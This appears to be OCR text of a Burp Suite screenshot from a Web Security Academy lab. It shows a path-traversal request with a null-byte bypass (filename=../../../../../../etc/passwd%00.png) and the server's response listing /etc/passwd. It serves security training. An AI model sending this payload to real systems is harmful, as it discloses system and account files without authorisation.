 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd%00.png HTTP/2
2 Host: 0af800ae03f8eb2e80a280c2008300c1.web-security-academy.net
3 Cookie: session=vJ5Z0Y5f0KqNPKzwnshw8ca75XDMrdy9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af800ae03f8eb2e80a280c2008300c1.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search... 0 matches